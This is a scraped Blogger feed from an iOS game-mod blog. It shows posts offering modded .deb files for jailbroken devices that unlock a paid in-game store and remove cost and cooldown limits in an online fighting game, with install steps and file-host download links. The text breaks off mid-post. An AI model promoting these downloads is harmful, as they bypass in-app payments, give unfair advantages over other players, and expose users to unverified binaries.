"+totalTime+"s slidy infinite; }\n",document.body.appendChild(css)}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://iosgm.blogspot.com/feeds/posts/default/-/Recommended?published&alt=json-in-script&callback=labelthumbs
body_size: 10826
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828"},"updated":{"$t":"2024-11-06T04:00:38.899+01:00"},"category":[{"term":"Game"},{"term":"Adventure"},{"term":"Action"},{"term":"Casual"},{"term":"Recommended"},{"term":"GiftCodes"},{"term":"Racing"},{"term":"Simulation"},{"term":"Strategy"},{"term":"RolePlaying"}],"title":{"type":"text","$t":"iOS Game Mods"},"subtitle":{"type":"html","$t":"All game mods \u0026amp; hacks for Apple iOS."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/-\/Recommended?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/search\/label\/Recommended"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4446842642802720446"},"published":{"$t":"2018-11-17T11:13:00.001+01:00"},"updated":{"$t":"2018-11-17T11:16:22.209+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 2.13.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoN0Ar_A5bwv5dBnpdzdLcGYK4Ejtf2T5hMZyTwuKAf-sqt816LtGbcURZBTSpkvD9wupwdM0UjkfiS-KqUWF7F2KL4yBJJ4cnSvVBFqgxDTGbNGQ9pjXTdMHIw-bisTjOwGt-dnmlT-tk\/s1600\/MARVEL+Avengers+Academy+2.13.0+Mod+Free+Store+DownloadAndDroid.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoN0Ar_A5bwv5dBnpdzdLcGYK4Ejtf2T5hMZyTwuKAf-sqt816LtGbcURZBTSpkvD9wupwdM0UjkfiS-KqUWF7F2KL4yBJJ4cnSvVBFqgxDTGbNGQ9pjXTdMHIw-bisTjOwGt-dnmlT-tk\/s200\/MARVEL+Avengers+Academy+2.13.0+Mod+Free+Store+DownloadAndDroid.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nMARVEL Avengers Academy\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMidgard is under attack! After failing to claim the throne of Asgard, Hela has turned her gaze to the rest of the nine worlds, starting with Earth. The Asgardian Avengers team up with three warriors to stop the Goddess of Death's war on the Nine Realms!\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;sf pro text\u0026quot; , \u0026quot;sf pro icons\u0026quot; , \u0026quot;apple webexp icons custom\u0026quot; , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; text-align: left;\"\u003E-------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExperience the MARVEL Avengers as you’ve never seen them before!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBuild the ultimate Super Hero academy, and play as your favorite Avengers characters reimagined as students developing their superpowers. Enroll today and become a hero!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDISCOVER A NEW MARVEL AVENGERS WORLD\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Experience your favorite MARVEL Avengers heroes and villains as young adults\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Play as Iron Man, Thor, Black Widow, Hulk, Loki, Wasp, Captain America and more!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Featuring an All-Star Voice Cast with John Cena, A$AP Rocky, Alison Brie, Dave Franco, Priyanka Chopra and More!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBATTLE EPIC MARVEL VILLAINS\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Power-up your team and send them to combat!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Develop your hero’s and villain’s iconic powers at Super Hero academy\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Strengthen your MARVEL Avengers team and upgrade their powers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEMBARK ON NEW ADVENTURES\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Go on exciting missions and battle epic foes\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Interact with other characters from the MARVEL universe\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Participate in events and updates that introduce thrilling new storylines and quests\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBUILD YOUR DREAM ACADEMY\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Create the ultimate Super Hero campus\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Construct dorms, classrooms and labs for your MARVEL Avengers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Fill your campus with training facilities, sports stadiums and more\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEXCLUSIVE 3D TOUCH FEATURES FOR PLAYERS ON THE IPHONE 6S\/6S+:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- 3D Touch the app icon to launch straight into the mission board or in-game shop\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- 3D Touch anywhere on the play space to instantly zoom in\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- 3D Touch any coin or XP drop to instantly collect them all\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- The first time you 3D touch each character, you'll receive a special reward!\u003C\/div\u003E\n\u003Ch3\u003E\nWHAT'S NEW\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMARVEL Avengers Academy 2.13.0\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n• Limited-time Warriors Three event begins!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n• Fight Hela, the Dark Elves, and their Sovereign allies!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n• Unlock Hogun, Volstagg, Fandral, and more!\u003C\/div\u003E\n\u003Ch3\u003E\nHACK \/ MOD FEATURES\u003C\/h3\u003E\n- Free Store\/Upgrades\u003Cbr \/\u003E\n- Instant Actions\u003Cbr \/\u003E\n- Free Instant Character Unlocking\u003Cbr \/\u003E\n\u003Ch3\u003E\nREQUIREMENTS\u003C\/h3\u003E\n- Jailbroken iPhone\/iPad\/iPod Touch.\u003Cbr \/\u003E\n- iFile \/ Filza \/ iFunBox \/ iTools or any other file managers for iOS.\u003Cbr \/\u003E\n- Cydia Substrate (from Cydia).\u003Cbr \/\u003E\n- PreferenceLoader (from Cydia).\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EHOW TO INSTALL\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Download the Modded DEB file under using your favorite browser or a download manager of your choice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Copy the file over to your iOS device via iFunBox or iTools, \u003Ci\u003ESkip this step if you're using your iOS device to download the mod\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Browse to the location where the hacked DEB is stored using a file manager of your choice (iFile or Filza)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Tap on the file and 'Install', the installation should begin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5.\u0026nbsp;Wait until its done and hit respring.\u003Cbr \/\u003E\n6.\u0026nbsp;Enable Cheats in settings menu (if the cheat is \"Tweak\" it will not show up in the settings).\u003Cbr \/\u003E\n7. Once the installation is complete, everything should be ready. Enjoy!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nProblems during installation? Follow this step by step Tutorial:\u0026nbsp;\u003Ca href=\"http:\/\/iosgm.blogspot.com\/p\/how-to-install-ios-mods.html\" target=\"_blank\"\u003EHow to install iOS Mods\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/wDhAeW-t2Ck\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ccenter\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003C\/h3\u003E\n\u003C!-- Link Unit Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_link_download --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"link\" data-ad-slot=\"5704498899\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/marvel-avengers-academy\/id1061768547?mt=8\"\u003E\u003Cimg border=\"0\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJo7MZWH7b9s6k6oAvG_KpFTBqJhHVS_IsCyR0eDkesr-RaASoccN0MbARhESoncxxMPF1LgvmwOSBYe_WLuon0gqhGYJ97KLr6Kbb12cSrxfdPKXqVcP8lEYhPMHdHxXhTDkI6gt4ZKyQ\/s200\/Avaliable+on+iTunes+iOS+Game+Mods.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_457706619\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_457706620\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nDownload:\u0026nbsp;\u003Ca href=\"https:\/\/upload4earn.org\/s1fajkwjvlip\" target=\"_blank\"\u003EMARVEL Avengers Academy 2.13.0 Mod iOSGM.deb\u003C\/a\u003E\u0026nbsp;(1.6 MB)\n\u003Cbr \/\u003E\nRegister \u003Ca href=\"https:\/\/upload4earn.org\/free11742.html\"\u003EHERE\u003C\/a\u003E for 100% faster Download Speed!\u003Cbr \/\u003E\n\u003C!-- Adaptable Ad Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_main_post_adaptable --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"auto\" data-ad-slot=\"4088164893\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C!-- Adaptable Ad End --\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\n\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"83MA5BTD4EWXS\" \/\u003E\n\u003Cinput alt=\"Donate\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypal.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_US\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EAndroid Version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/downloadanddroid.blogspot.com\/\" target=\"_blank\"\u003EMARVEL Avengers Academy Mod APK\u003C\/a\u003E\u003C\/span\u003E\u003C\/form\u003E\n\u003C\/center\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nSCREENSHOTS\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSNvBZwWhvV1ZNJRLw9O_8WTSJMKmnB03C5-RMQq8byucoxC8ypWaVV7nPVkBMxntTo6hB9CSMBhLOuhRBXGZXWknmpors1fl9X4q880ZN0Y1oyk4VbEdKKRgd8VJ9rw2pIpdPAAWEN2u\/s1600\/MARVEL+Avengers+Academy+2.12.0+Mod+iOSGM+Screenshot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"355\" data-original-width=\"631\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSNvBZwWhvV1ZNJRLw9O_8WTSJMKmnB03C5-RMQq8byucoxC8ypWaVV7nPVkBMxntTo6hB9CSMBhLOuhRBXGZXWknmpors1fl9X4q880ZN0Y1oyk4VbEdKKRgd8VJ9rw2pIpdPAAWEN2u\/s640\/MARVEL+Avengers+Academy+2.12.0+Mod+iOSGM+Screenshot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nDISCLAIMER\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe different tutorials that are found in this channel have the only educational purpose. I do not take responsibility for the misuse this content done individually.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4446842642802720446\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/11\/marvel-avengers-academy-2130-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4446842642802720446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4446842642802720446"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/11\/marvel-avengers-academy-2130-mod-free.html","title":"MARVEL Avengers Academy 2.13.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoN0Ar_A5bwv5dBnpdzdLcGYK4Ejtf2T5hMZyTwuKAf-sqt816LtGbcURZBTSpkvD9wupwdM0UjkfiS-KqUWF7F2KL4yBJJ4cnSvVBFqgxDTGbNGQ9pjXTdMHIw-bisTjOwGt-dnmlT-tk\/s72-c\/MARVEL+Avengers+Academy+2.13.0+Mod+Free+Store+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-3301463863149780591"},"published":{"$t":"2018-10-26T22:52:00.002+02:00"},"updated":{"$t":"2018-10-26T22:55:44.423+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"DRAGON BALL LEGENDS Auto Update Mod (No Ki Cost, No Swap Cooldown, No Vanish Cooldown) iOS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVPMZJNfnkuyX8HzUhbl00Qyy1kdP56qh57_p2RMZa8jAnLRzZmRUDRWAmo_MPit9hN4rxEccOYbMah3f3FDZPKLuUlVJ1gLjPhJfTUiWfKIpSGl92bl_WV2ydrpEe1i7-hoictqyrNugC\/s1600\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVPMZJNfnkuyX8HzUhbl00Qyy1kdP56qh57_p2RMZa8jAnLRzZmRUDRWAmo_MPit9hN4rxEccOYbMah3f3FDZPKLuUlVJ1gLjPhJfTUiWfKIpSGl92bl_WV2ydrpEe1i7-hoictqyrNugC\/s200\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nDRAGON BALL LEGENDS\u003C\/h2\u003E\nGet ready for the all-new Dragon Ball smartphone game that fans around the world have been waiting for! Battle it out in high quality 3D stages with character voicing! Enjoy 1 on 1 action against rival players from across the globe!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWorks with: iPhone SE, 6S, 7, 8, X; iPad Mini 4, Air 2, 2017, Pro.\u003Cbr \/\u003E\nDragon Ball Legends DOES NOT support: iPhone 5S, 6, 6 Plus; iPad Air, Mini 2, Mini 3, iPod Touch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCard Action Battles with Intuitive Controls\u003Cbr \/\u003E\n- Easily control your favorite DB fighters.\u003Cbr \/\u003E\n- Unleash fierce combos and explosive special moves with the touch of a finger!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWorldwide Versus Battles\u003Cbr \/\u003E\n- Real-time battles against DB fans from around the world.\u003Cbr \/\u003E\n- Power up your own character and crush the competition!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOriginal Storyline\u003Cbr \/\u003E\n- Play as the all new character designed by Akira Toriyama!\u003Cbr \/\u003E\n- Experience a new adventure with Goku and all your favorite characters.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6901131699\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nHACK \/ MOD FEATURES\u003C\/h3\u003E\n- No Ki Cost - This feature will auto update itself once a new version of the app is released!\u003Cbr \/\u003E\n- No Character Swap Cooldown - This feature will auto update itself once a new version of the app is released!\u003Cbr \/\u003E\n- No Vanish Cooldown - This feature will auto update itself once a new version of the app is released!\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EHOW TO INSTALL\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Download the Modded DEB file under using your favorite browser or a download manager of your choice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Copy the file over to your iOS device via \u0026nbsp;iFunBox or iTools, \u003Ci\u003ESkip this step if you're using your iOS device to download the mod\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Browse to the location where the hacked DEB is stored using a file manager of your choice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Tap on the file and 'Install', the installation should begin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5.\u0026nbsp;Wait until its done and hit respring.\u003Cbr \/\u003E\n6.\u0026nbsp;Enable Cheats in settings menu (if the cheat is \"Tweak\" it will not show up in the settings).\u003Cbr \/\u003E\n7. Once the installation is complete, everything should be ready. Enjoy!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nProblems during installation? Follow this step by step Tutorial:\u0026nbsp;\u003Ca href=\"http:\/\/iosgm.blogspot.com\/p\/how-to-install-ios-mods.html\" target=\"_blank\"\u003EHow to install iOS Mods\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ccenter\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003C\/h3\u003E\n\u003C!-- Link Unit Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_link_download --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"link\" data-ad-slot=\"5704498899\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/dragon-ball-legends\/id1358222641\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJo7MZWH7b9s6k6oAvG_KpFTBqJhHVS_IsCyR0eDkesr-RaASoccN0MbARhESoncxxMPF1LgvmwOSBYe_WLuon0gqhGYJ97KLr6Kbb12cSrxfdPKXqVcP8lEYhPMHdHxXhTDkI6gt4ZKyQ\/s200\/Avaliable+on+iTunes+iOS+Game+Mods.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_457706619\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_457706620\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nDownload:\u0026nbsp;\u003Ca href=\"https:\/\/upload4earn.org\/vn9fsqhsnwjj\" target=\"_blank\"\u003EDRAGON BALL LEGENDS All Versions Mod iOSGM.deb\u003C\/a\u003E\u0026nbsp;(1.7 MB)\n\u003Cbr \/\u003E\nRegister\u0026nbsp;\u003Ca href=\"https:\/\/dailyuploads.net\/free71132.html\"\u003EHERE\u003C\/a\u003E\u0026nbsp;for 100% faster Download Speed!\u003Cbr \/\u003E\n\u003C!-- Adaptable Ad Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_main_post_adaptable --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"auto\" data-ad-slot=\"4088164893\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C!-- Adaptable Ad End --\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\n\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"83MA5BTD4EWXS\" \/\u003E\n\u003Cinput alt=\"Donate\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypal.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_US\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\n\u003C\/form\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EAndroid Version\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.downloadanddroid.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDRAGON BALL LEGENDS Mod APK\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nSCREENSHOTS\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 